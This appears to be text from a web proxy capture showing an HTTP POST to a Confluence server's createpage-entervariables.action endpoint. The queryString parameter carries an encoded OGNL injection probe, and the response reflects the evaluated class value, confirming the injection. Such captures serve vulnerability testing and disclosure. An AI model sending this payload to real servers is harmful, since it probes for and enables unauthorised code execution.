 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /pages/createpage-entervariables.action HTTP/1.1
2 Host: ty.com:8090
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 51
5
6 queryString=\u0027%2b{[\u0022class\u0022]}%2b\u0027
Response
Pretty Raw Hex Render \n
399
400
401
402 form id="createpageform" name="createpageform" method="post" action="docrea
403
404
405
406 <input type="hidden" name="atl_token" value="ff82fa46a91017f6039f74d235e7b
407
408 <input
409 type="hidden"
410 name="queryString" value="[class com.atlassian.confluence.pages
411 <input
412 type="hidden"
413 name="fromPageId" value="0" />
<input
414 type="hidden"
415 name="spaceKey" />
<input type="hidden" id="createPageLabelsString" n
416
417 <input
418 type="hidden"
419 name="titleWritten" value="false" id="title
420
421 <input
422 type="hidden"
423 name="linkCreation" value="false" />
424
425 <input type="hidden" id="originalReferrer" name="originalReferrer" value="
426
427
428
429
430